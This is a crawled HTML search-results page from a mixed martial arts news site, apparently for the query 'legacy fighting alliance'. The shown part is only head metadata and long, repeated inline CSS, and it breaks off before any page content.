

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.themix.net/search/legacy%2Bfighting%2Balliance/page/2/
body_size: 36306
content:
<!doctype html>
<html class="no-js" lang="en-US">
	<head>
		<meta charset="UTF-8">

		<meta http-equiv="x-ua-compatible" content="ie=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">

		<link rel="alternate" type="application/rss+xml" title="TheMix.net RSS Feed" href="https://www.themix.net/feed/" />

		
		<meta name='robots' content='noindex, follow' />
<link rel='preload' href='https://www.themix.net/wp-content/themes/themixnet-child-theme/includes/fonts/playfair-display/playfair-display-latin-400.woff2' as='font' type='font/woff2' crossorigin>
		<style id="tpd-critical-css">:root{--main-bg-color:#ffaa01;--secondary-bg-color:#000000}*,::after,::before{box-sizing:inherit}*,:after,:before{box-sizing:border-box;font-smoothing:antialiased;text-rendering:optimizeLegibility}body{margin:0;overscroll-behavior-x:none}html{line-height:1.15}body{font-size:18px;font-weight:400;line-height:1.5;color:#404040;background-color:#fff;margin:0}body,html{font-size:18px}.clear:after,.clear:before{content:" ";display:table}.clear:after{clear:both}.clear{zoom:1}img{max-width:100%;height:auto;vertical-align:bottom}a{color:#444;text-decoration:none}a:hover{color:#444}a:focus{outline:0}a:active,a:hover{outline:0}input:focus{outline:0;border:1px solid #04a4cc}h1{font-size:30px}h2{font-size:26px}h3{font-size:24px}h4{font-size:20px}h5{font-size:18px}h6{font-size:16px}h1{margin-top:24px;margin-bottom:12px}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit;text-decoration:none}p{margin-top:0;margin-bottom:1rem}h2,h3,h4,h5,h6{margin:20px 0 10px}p{width:100%}a:hover{text-decoration:none}blockquote{padding:15px;line-height:1.45;position:relative;background:url(/wp-content/themes/tpd-theme/template-parts/svg/quote.svg) top left no-repeat #f5f5f5;border-left:4px solid #383838;background-size:50px;background-position-x:10px}blockquote cite{font-style:italic;color:#999;font-size:14px;display:block;margin-top:5px}img.lazy{background-color:#efefef;display:block}@media (max-width:567px){h1{font-size:24px}}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.col,[class^=col-]{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.header{position:relative;z-index:9999}.header.sticky{box-shadow:0 0 7px 0 rgba(0,0,0,.2)}.tpd-header-banner{background-color:#f9f9f9}.tpd-header-banner [id^=dsk-banner-ad-]{padding:8px 0!important}.tpd-sticky-header{top:0;display:block;position:sticky;z-index:100;transition:125ms}@media screen and (min-width:768px){.tpd-header-banner{min-height:106px}.admin-bar .header.sticky{top:32px}}.header-container{display:-ms-flexbox;display:flex}.header-container.no-logo{display:-ms-flexbox;display:flex}.header-container.banner-style h1.site-title{font-size:4vw;margin-top:20px}.logo{margin:15px 0;transition:.2s}.logo>a>picture{position:relative;display:block}.logo>a>img,.logo>a>picture>img{max-height:70px;width:auto;height:100%;max-width:fit-content!important;vertical-align:baseline}h1.site-title{margin:0}p.site-description{font-size:12px}#related-sidebar,.single-post aside.sidebar{width:332px;padding:0 16px}@media screen and (max-width:770px){#related-sidebar{display:none}}.sidebar form.search{margin-bottom:15px}main{width:100%;padding-right:15px;padding-left:15px}#content{padding-top:5px;padding-bottom:30px}.sidebar-widget{height:100%}a.btn,button,input[type=button],input[type=submit]{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;-webkit-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:6px 15px;margin:auto;border-radius:.25rem;outline:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}button.mob-menu-container{transition:none}.size-auto,.size-full,.size-large,.size-medium,.size-thumbnail{max-width:100%;height:auto}.alignnone{margin:5px 20px 20px 0}.aligncenter,div.aligncenter{display:block;margin:5px auto}.alignright{float:right;margin:5px 0 20px 20px}.alignleft{float:left;margin:5px 20px 20px 0}a img.alignright{float:right;margin:5px 0 20px 20px}a img.alignnone{margin:5px 20px 20px 0}a img.alignleft{float:left;margin:5px 20px 20px 0}a img.aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{background:#fff;border:1px solid #f0f0f0;max-width:96%;padding:5px 3px 10px;text-align:center}.wp-caption.alignnone{margin:5px 20px 20px 0}.wp-caption.alignleft{margin:5px 20px 20px 0}.wp-caption.alignright{margin:5px 0 20px 20px}.wp-caption img{border:0;height:auto;margin:0;max-width:98.5%;padding:0;width:auto}.gallery-caption,.wp-caption .wp-caption-text{font-size:11px;line-height:17px;margin:0;padding:0 4px 5px}.sticky{position:sticky!important;top:0}.iframe-container iframe{max-width:100%}div.attachment-post-thumbnail{display:block;background-color:#cecece;position:relative;width:100%;padding-top:56.25%;margin-bottom:15px}.page article .alignfull{margin:0 calc(50% - 50vw);max-width:100vw;width:100vw}::selection{background:#04a4cc;color:#fff;text-shadow:none}#placeholder-banner{background-color:red;height:70px;max-width:980px;width:100%;margin:auto}#placeholder-box{background-color:red;height:250px;max-width:300px;width:100%;margin:auto}[class*=tpd-banner-ad]{width:100%;background-color:#f9f9f9;display:block}article [class*=tpd-banner-ad]{background-color:transparent}ul.sharing{display:-ms-flexbox;display:flex;list-style:none;padding-left:0;margin:0}ul.sharing li{display:inline-block;margin-left:7px;border:1px solid #0098da;border-radius:3px;opacity:1;transition:.2s ease-in-out}ul.sharing li a{text-align:center;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;padding:.3rem .3em;width:30px;height:30px;color:#fff;font-size:.9em;float:left}ul.sharing li svg g{fill:#fff}ul.sharing li svg{max-height:20px;max-width:20px}ul.sharing li:first-child{margin-left:0}ul.sharing li:hover{opacity:.9}ul.sharing li a img{-ms-flex-item-align:start;align-self:flex-start}@media screen and (max-width:640px){.post-meta ul.sharing{margin-top:10px}}a.rss-button svg{height:20px;width:20px}.social-svg{height:13px;vertical-align:middle}form.search{display:-ms-flexbox;display:flex}form.search input.search-input{width:100%;padding:8px 30px 8px 5px;font-size:12px;color:#000}form.search .search-submit svg{height:15px;width:15px;margin-right:10px;margin-top:5px}form.search .search-submit svg *{fill:#000}.sr-only{width:1px;height:1px;padding:0;border:0;margin:-1px;clip:rect(0 0 0 0);overflow:hidden;position:absolute;white-space:nowrap;content-visibility:hidden}.has-tpd-color-1-color{color:var(--wp--preset--color--tpd-color-1)}.has-tpd-color-2-color{color:var(--wp--preset--color--tpd-color-2)}.has-tpd-color-3-color{color:var(--wp--preset--color--tpd-color-3)}.has-tpd-color-4-color{color:var(--wp--preset--color--tpd-color-4)}.has-tpd-color-5-color{color:var(--wp--preset--color--tpd-color-5)}.has-tpd-color-6-color{color:var(--wp--preset--color--tpd-color-6)}.has-tpd-color-7-color{color:var(--wp--preset--color--tpd-color-7)}.has-tpd-color-8-color{color:var(--wp--preset--color--tpd-color-8)}.has-tpd-color-1-background-color{background-color:var(--wp--preset--color--tpd-color-1)}.has-tpd-color-2-background-color{background-color:var(--wp--preset--color--tpd-color-2)}.has-tpd-color-3-background-color{background-color:var(--wp--preset--color--tpd-color-3)}.has-tpd-color-4-background-color{background-color:var(--wp--preset--color--tpd-color-4)}.has-tpd-color-5-background-color{background-color:var(--wp--preset--color--tpd-color-5)}.has-tpd-color-6-background-color{background-color:var(--wp--preset--color--tpd-color-6)}.has-tpd-color-7-background-color{background-color:var(--wp--preset--color--tpd-color-7)}.has-tpd-color-8-background-color{background-color:var(--wp--preset--color--tpd-color-8)}.widget_recent_entries{background-color:#f3f4f5;border-radius:3px;padding:15px 30px;margin-bottom:30px}.widget_recent_entries ul{padding-left:0}.widget_recent_entries ul li{list-style:none;font-size:14px;font-weight:700;margin-bottom:15px}.widget_recent_entries ul li:last-child{margin-bottom:0}.grecaptcha-badge{visibility:hidden}.footer-4{padding:32px 24px;margin:auto}.footer-4 .footer-menu{max-width:100%!important;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0;list-style:none;padding-left:0;column-gap:16px}.footer-4 .footer-menu>li{border:none!important;margin-bottom:24px;width:calc(16.66% - 13.3px)}@media screen and (max-width:1100px){.footer-4 .footer-menu>li{width:calc(25% - 12px)}}@media screen and (max-width:770px){.footer-4 .footer-menu>li{width:calc(50% - 8px)}}.footer-4 .footer-menu>li>a{display:block;font-weight:900!important;line-height:24px;font-size:15px!important;text-transform:capitalize;margin-bottom:8px}.footer-4 .sub-menu{position:initial;visibility:visible;opacity:1;box-shadow:none;background:0 0;transform:none;padding:0;display:-ms-flexbox;display:flex;min-width:unset;-ms-flex-direction:column;flex-direction:column}.footer-4 .sub-menu li{padding:0;border:none!important;font-size:14px;line-height:18px;margin-bottom:6px}.footer-4 .sub-menu li:hover{background-color:unset}.footer-4 .sub-menu li a{font-weight:400;text-transform:capitalize;padding:0}.footer-4 .google-preferred-source{font-size:15px;font-weight:700;text-align:center;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;width:fit-content;margin:10px auto;column-gap:10px}.footer-4 .footer-lower{border-top:1px solid #4b4b4b;padding-top:24px}.footer-4 .footer-lower .social{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-pack:center;justify-content:center;column-gap:8px;margin-bottom:24px}.footer-4 .footer-lower .disclaimer-container{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;column-gap:16px}.footer-4 .footer-lower .disclaimer-container .custom-logo-link{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:start}.footer-4 .footer-lower .disclaimer-container img{width:70px;min-width:70px;height:fit-content;object-fit:contain}.footer-4 .footer-lower .disclaimer-container .footer-menu-extra ul{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-direction:row;flex-direction:row;list-style:none;padding:0;margin-top:0;margin-bottom:10px;row-gap:8px}.footer-4 .footer-lower .disclaimer-container .footer-menu-extra ul li{font-size:12px;line-height:18px;text-transform:capitalize}.footer-4 .footer-lower .disclaimer-container .footer-menu-extra ul li:not(:last-child){padding-right:15px;margin-right:15px;border-right:1px solid #7b7b7b}.footer-4 .footer-lower .disclaimer-container .footer-copyright-text{font-size:12px;line-height:18px}:root{--main-bg-color:#ffaa01;--secondary-bg-color:#000000}*,::after,::before{box-sizing:inherit}*,:after,:before{box-sizing:border-box;font-smoothing:antialiased;text-rendering:optimizeLegibility}body{margin:0;overscroll-behavior-x:none}html{line-height:1.15}body{font-size:18px;font-weight:400;line-height:1.5;color:#404040;background-color:#fff;margin:0}body,html{font-size:18px}.clear:after,.clear:before{content:" ";display:table}.clear:after{clear:both}.clear{zoom:1}img{max-width:100%;height:auto;vertical-align:bottom}a{color:#444;text-decoration:none}a:hover{color:#444}a:focus{outline:0}a:active,a:hover{outline:0}input:focus{outline:0;border:1px solid #04a4cc}h1{font-size:30px}h2{font-size:26px}h3{font-size:24px}h4{font-size:20px}h5{font-size:18px}h6{font-size:16px}h1{margin-top:24px;margin-bottom:12px}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit;text-decoration:none}p{margin-top:0;margin-bottom:1rem}h2,h3,h4,h5,h6{margin:20px 0 10px}p{width:100%}a:hover{text-decoration:none}blockquote{padding:15px;line-height:1.45;position:relative;background:url('/cdn-cgi/image/quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/themes/tpd-theme/template-parts/svg/quote.svg') top left no-repeat #f5f5f5;border-left:4px solid #383838;background-size:50px;background-position-x:10px}blockquote cite{font-style:italic;color:#999;font-size:14px;display:block;margin-top:5px}img.lazy{background-color:#efefef;display:block}@media (max-width:567px){h1{font-size:24px}}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.col,[class^=col-]{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.header{position:relative;z-index:9999}.header.sticky{box-shadow:0 0 7px 0 rgba(0,0,0,.2)}.tpd-header-banner{background-color:#f9f9f9}.tpd-header-banner [id^=dsk-banner-ad-]{padding:8px 0!important}.tpd-sticky-header{top:0;display:block;position:sticky;z-index:100;transition:125ms}@media screen and (min-width:768px){.tpd-header-banner{min-height:106px}.admin-bar .header.sticky{top:32px}}.header-container{display:-ms-flexbox;display:flex}.header-container.no-logo{display:-ms-flexbox;display:flex}.header-container.banner-style h1.site-title{font-size:4vw;margin-top:20px}.logo{margin:15px 0;transition:.2s}.logo&gt;a&gt;picture{position:relative;display:block}.logo&gt;a&gt;img,.logo&gt;a&gt;picture&gt;img{max-height:70px;width:auto;height:100%;max-width:fit-content!important;vertical-align:baseline}h1.site-title{margin:0}p.site-description{font-size:12px}#related-sidebar,.single-post aside.sidebar{width:332px;padding:0 16px}@media screen and (max-width:770px){#related-sidebar{display:none}}.sidebar form.search{margin-bottom:15px}main{width:100%;padding-right:15px;padding-left:15px}#content{padding-top:5px;padding-bottom:30px}.sidebar-widget{height:100%}a.btn,button,input[type=button],input[type=submit]{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;-webkit-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:6px 15px;margin:auto;border-radius:.25rem;outline:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}button.mob-menu-container{transition:none}.size-auto,.size-full,.size-large,.size-medium,.size-thumbnail{max-width:100%;height:auto}.alignnone{margin:5px 20px 20px 0}.aligncenter,div.aligncenter{display:block;margin:5px auto}.alignright{float:right;margin:5px 0 20px 20px}.alignleft{float:left;margin:5px 20px 20px 0}a img.alignright{float:right;margin:5px 0 20px 20px}a img.alignnone{margin:5px 20px 20px 0}a img.alignleft{float:left;margin:5px 20px 20px 0}a img.aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{background:#fff;border:1px solid #f0f0f0;max-width:96%;padding:5px 3px 10px;text-align:center}.wp-caption.alignnone{margin:5px 20px 20px 0}.wp-caption.alignleft{margin:5px 20px 20px 0}.wp-caption.alignright{margin:5px 0 20px 20px}.wp-caption img{border:0;height:auto;margin:0;max-width:98.5%;padding:0;width:auto}.gallery-caption,.wp-caption .wp-caption-text{font-size:11px;line-height:17px;margin:0;padding:0 4px 5px}.sticky{position:sticky!important;top:0}.iframe-container iframe{max-width:100%}div.attachment-post-thumbnail{display:block;background-color:#cecece;position:relative;width:100%;padding-top:56.25%;margin-bottom:15px}.page article .alignfull{margin:0 calc(50% - 50vw);max-width:100vw;width:100vw}::selection{background:#04a4cc;color:#fff;text-shadow:none}#placeholder-banner{background-color:red;height:70px;max-width:980px;width:100%;margin:auto}#placeholder-box{background-color:red;height:250px;max-width:300px;width:100%;margin:auto}[class*=tpd-banner-ad]{width:100%;background-color:#f9f9f9;display:block}article [class*=tpd-banner-ad]{background-color:transparent}ul.sharing{display:-ms-flexbox;display:flex;list-style:none;padding-left:0;margin:0}ul.sharing li{display:inline-block;margin-left:7px;border:1px solid #0098da;border-radius:3px;opacity:1;transition:.2s ease-in-out}ul.sharing li a{text-align:center;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;padding:.3rem .3em;width:30px;height:30px;color:#fff;font-size:.9em;float:left}ul.sharing li svg g{fill:#fff}ul.sharing li svg{max-height:20px;max-width:20px}ul.sharing li:first-child{margin-left:0}ul.sharing li:hover{opacity:.9}ul.sharing li a img{-ms-flex-item-align:start;align-self:flex-start}@media screen and (max-width:640px){.post-meta ul.sharing{margin-top:10px}}a.rss-button svg{height:20px;width:20px}.social-svg{height:13px;vertical-align:middle}form.search{display:-ms-flexbox;display:flex}form.search input.search-input{width:100%;padding:8px 30px 8px 5px;font-size:12px;color:#000}form.search .search-submit svg{height:15px;width:15px;margin-right:10px;margin-top:5px}form.search .search-submit svg *{fill:#000}.sr-only{width:1px;height:1px;padding:0;border:0;margin:-1px;clip:rect(0 0 0 0);overflow:hidden;position:absolute;white-space:nowrap;content-visibility:hidden}.has-tpd-color-1-color{color:var(--wp--preset--color--tpd-color-1)}.has-tpd-color-2-color{color:var(--wp--preset--color--tpd-color-2)}.has-tpd-color-3-color{color:var(--wp--preset--color--tpd-color-3)}.has-tpd-color-4-color{color:var(--wp--preset--color--tpd-color-4)}.has-tpd-color-5-color{color:var(--wp--preset--color--tpd-color-5)}.has-tpd-color-6-color{color:var(--wp--preset--color--tpd-color-6)}.has-tpd-color-7-color{color:var(--wp--preset--color--tpd-color-7)}.has-tpd-color-8-color{color:var(--wp--preset--color--tpd-color-8)}.has-tpd-color-1-background-color{background-color:var(--wp--preset--color--tpd-color-1)}.has-tpd-color-2-background-color{background-color:var(--wp--preset--color--tpd-color-2)}.has-tpd-color-3-background-color{background-color:var(--wp--preset--color--tpd-color-3)}.has-tpd-color-4-background-color{background-color:var(--wp--preset--color--tpd-color-4)}.has-tpd-color-5-background-color{background-color:var(--wp--preset--color--tpd-color-5)}.has-tpd-color-6-background-color{background-color:var(--wp--preset--color--tpd-color-6)}.has-tpd-color-7-background-color{background-color:var(--wp--preset--color--tpd-color-7)}.has-tpd-color-8-background-color{background-color:var(--wp--preset--color--tpd-color-8)}.widget_recent_entries{background-color:#f3f4f5;border-radius:3px;padding:15px 30px;margin-bottom:30px}.widget_recent_entries ul{padding-left:0}.widget_recent_entries ul li{list-style:none;font-size:14px;font-weight:700;margin-bottom:15px}.widget_recent_entries ul li:last-child{margin-bottom:0}.grecaptcha-badge{visibility:hidden}.footer-4{padding:32px 24px;margin:auto}.footer-4 .footer-menu{max-width:100%!important;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0;list-style:none;padding-left:0;column-gap:16px}.footer-4 .footer-menu&gt;li{border:none!important;margin-bottom:24px;width:calc(16.66% - 13.3px)}@media screen and (max-width:1100px){.footer-4 .footer-menu&gt;li{width:calc(25% - 12px)}}@media screen and (max-width:770px){.footer-4 .footer-menu&gt;li{width:calc(50% - 8px)}}.footer-4 .footer-menu&gt;li&gt;a{display:block;font-weight:900!important;line-height:24px;font-size:15px!important;text-transform:capitalize;margin-bottom:8px}.footer-4 .sub-menu{position:initial;visibility:visible;opacity:1;box-shadow:none;background:0 0;transform:none;padding:0;display:-ms-flexbox;display:flex;min-width:unset;-ms-flex-direction:column;flex-direction:column}.footer-4 .sub-menu li{padding:0;border:none!important;font-size:14px;line-height:18px;margin-bottom:6px}.footer-4 .sub-menu li:hover{background-color:unset}.footer-4 .sub-menu li a{font-weight:400;text-transform:capitalize;padding:0}.footer-4 .google-preferred-source{font-size:15px;font-weight:700;text-align:center;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;width:fit-content;margin:10px auto;column-gap:10px}.footer-4 .footer-lower{border-top:1px solid #4b4b4b;padding-top:24px}.footer-4 .footer-lower .social{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-pack:center;justify-content:center;column-gap:8px;margin-bottom:24px}.footer-4 .footer-lower .disclaimer-container{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;column-gap:16px}.footer-4 .footer-lower .disclaimer-container .custom-logo-link{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:start}.footer-4 .footer-lower .disclaimer-container img{width:70px;min-width:70px;height:fit-content;object-fit:contain}.footer-4 .footer-lower .disclaimer-container .footer-menu-extra ul{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-direction:row;flex-direction:row;list-style:none;padding:0;margin-top:0;margin-bottom:10px;row-gap:8px}.footer-4 .footer-lower .disclaimer-container .footer-menu-extra ul li{font-size:12px;line-height:18px;text-transform:capitalize}.footer-4 .footer-lower .disclaimer-container .footer-menu-extra ul li:not(:last-child){padding-right:15px;margin-right:15px;border-right:1px solid #7b7b7b}.footer-4 .footer-lower .disclaimer-container .footer-copyright-text{font-size:12px;line-height:18px}</style>
		<style id="tpd-critical-header-4-css">:root{--main-bg-color:#ffaa01;--secondary-bg-color:#000000}*,::after,::before{box-sizing:inherit}*,:after,:before{box-sizing:border-box;font-smoothing:antialiased;text-rendering:optimizeLegibility}body{margin:0;overscroll-behavior-x:none}html{line-height:1.15}body{font-size:18px;font-weight:400;line-height:1.5;color:#404040;background-color:#fff;margin:0}body,html{font-size:18px}.clear:after,.clear:before{content:" ";display:table}.clear:after{clear:both}.clear{zoom:1}img{max-width:100%;height:auto;vertical-align:bottom}a{color:#444;text-decoration:none}a:hover{color:#444}a:focus{outline:0}a:active,a:hover{outline:0}input:focus{outline:0;border:1px solid #04a4cc}h1{font-size:30px}h2{font-size:26px}h3{font-size:24px}h4{font-size:20px}h5{font-size:18px}h6{font-size:16px}h1{margin-top:24px;margin-bottom:12px}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit;text-decoration:none}p{margin-top:0;margin-bottom:1rem}h2,h3,h4,h5,h6{margin:20px 0 10px}p{width:100%}a:hover{text-decoration:none}blockquote{padding:15px;line-height:1.45;position:relative;background:url('/cdn-cgi/image/quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/themes/tpd-theme/template-parts/svg/quote.svg') top left no-repeat #f5f5f5;border-left:4px solid #383838;background-size:50px;background-position-x:10px}blockquote cite{font-style:italic;color:#999;font-size:14px;display:block;margin-top:5px}img.lazy{background-color:#efefef;display:block}@media (max-width:567px){h1{font-size:24px}}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.col,[class^=col-]{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.header{position:relative;z-index:9999}.header.sticky{box-shadow:0 0 7px 0 rgba(0,0,0,.2)}.tpd-header-banner{background-color:#f9f9f9}.tpd-header-banner [id^=dsk-banner-ad-]{padding:8px 0!important}.tpd-sticky-header{top:0;display:block;position:sticky;z-index:100;transition:125ms}@media screen and (min-width:768px){.tpd-header-banner{min-height:106px}.admin-bar .header.sticky{top:32px}}.header-container{display:-ms-flexbox;display:flex}.header-container.no-logo{display:-ms-flexbox;display:flex}.header-container.banner-style h1.site-title{font-size:4vw;margin-top:20px}.logo{margin:15px 0;transition:.2s}.logo>a>picture{position:relative;display:block}.logo>a>img,.logo>a>picture>img{max-height:70px;width:auto;height:100%;max-width:fit-content!important;vertical-align:baseline}h1.site-title{margin:0}p.site-description{font-size:12px}#related-sidebar,.single-post aside.sidebar{width:332px;padding:0 16px}@media screen and (max-width:770px){#related-sidebar{display:none}}.sidebar form.search{margin-bottom:15px}main{width:100%;padding-right:15px;padding-left:15px}#content{padding-top:5px;padding-bottom:30px}.sidebar-widget{height:100%}a.btn,button,input[type=button],input[type=submit]{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;-webkit-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:6px 15px;margin:auto;border-radius:.25rem;outline:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}button.mob-menu-container{transition:none}.size-auto,.size-full,.size-large,.size-medium,.size-thumbnail{max-width:100%;height:auto}.alignnone{margin:5px 20px 20px 0}.aligncenter,div.aligncenter{display:block;margin:5px auto}.alignright{float:right;margin:5px 0 20px 20px}.alignleft{float:left;margin:5px 20px 20px 0}a img.alignright{float:right;margin:5px 0 20px 20px}a img.alignnone{margin:5px 20px 20px 0}a img.alignleft{float:left;margin:5px 20px 20px 0}a img.aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{background:#fff;border:1px solid #f0f0f0;max-width:96%;padding:5px 3px 10px;text-align:center}.wp-caption.alignnone{margin:5px 20px 20px 0}.wp-caption.alignleft{margin:5px 20px 20px 0}.wp-caption.alignright{margin:5px 0 20px 20px}.wp-caption img{border:0;height:auto;margin:0;max-width:98.5%;padding:0;width:auto}.gallery-caption,.wp-caption .wp-caption-text{font-size:11px;line-height:17px;margin:0;padding:0 4px 5px}.sticky{position:sticky!important;top:0}.iframe-container iframe{max-width:100%}div.attachment-post-thumbnail{display:block;background-color:#cecece;position:relative;width:100%;padding-top:56.25%;margin-bottom:15px}.page article .alignfull{margin:0 calc(50% - 50vw);max-width:100vw;width:100vw}::selection{background:#04a4cc;color:#fff;text-shadow:none}#placeholder-banner{background-color:red;height:70px;max-width:980px;width:100%;margin:auto}#placeholder-box{background-color:red;height:250px;max-width:300px;width:100%;margin:auto}[class*=tpd-banner-ad]{width:100%;background-color:#f9f9f9;display:block}article [class*=tpd-banner-ad]{background-color:transparent}ul.sharing{display:-ms-flexbox;display:flex;list-style:none;padding-left:0;margin:0}ul.sharing li{display:inline-block;margin-left:7px;border:1px solid #0098da;border-radius:3px;opacity:1;transition:.2s ease-in-out}ul.sharing li a{text-align:center;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;padding:.3rem .3em;width:30px;height:30px;color:#fff;font-size:.9em;float:left}ul.sharing li svg g{fill:#fff}ul.sharing li svg{max-height:20px;max-width:20px}ul.sharing li:first-child{margin-left:0}ul.sharing li:hover{opacity:.9}ul.sharing li a img{-ms-flex-item-align:start;align-self:flex-start}@media screen and (max-width:640px){.post-meta ul.sharing{margin-top:10px}}a.rss-button svg{height:20px;width:20px}.social-svg{height:13px;vertical-align:middle}form.search{display:-ms-flexbox;display:flex}form.search input.search-input{width:100%;padding:8px 30px 8px 5px;font-size:12px;color:#000}form.search .search-submit svg{height:15px;width:15px;margin-right:10px;margin-top:5px}form.search .search-submit svg *{fill:#000}.sr-only{width:1px;height:1px;padding:0;border:0;margin:-1px;clip:rect(0 0 0 0);overflow:hidden;position:absolute;white-space:nowrap;content-visibility:hidden}.has-tpd-color-1-color{color:var(--wp--preset--color--tpd-color-1)}.has-tpd-color-2-color{color:var(--wp--preset--color--tpd-color-2)}.has-tpd-color-3-color{color:var(--wp--preset--color--tpd-color-3)}.has-tpd-color-4-color{color:var(--wp--preset--color--tpd-color-4)}.has-tpd-color-5-color{color:var(--wp--preset--color--tpd-color-5)}.has-tpd-color-6-color{color:var(--wp--preset--color--tpd-color-6)}.has-tpd-color-7-color{color:var(--wp--preset--color--tpd-color-7)}.has-tpd-color-8-color{color:var(--wp--preset--color--tpd-color-8)}.has-tpd-color-1-background-color{background-color:var(--wp--preset--color--tpd-color-1)}.has-tpd-color-2-background-color{background-color:var(--wp--preset--color--tpd-color-2)}.has-tpd-color-3-background-color{background-color:var(--wp--preset--color--tpd-color-3)}.has-tpd-color-4-background-color{background-color:var(--wp--preset--color--tpd-color-4)}.has-tpd-color-5-background-color{background-color:var(--wp--preset--color--tpd-color-5)}.has-tpd-color-6-background-color{background-color:var(--wp--preset--color--tpd-color-6)}.has-tpd-color-7-background-color{background-color:var(--wp--preset--color--tpd-color-7)}.has-tpd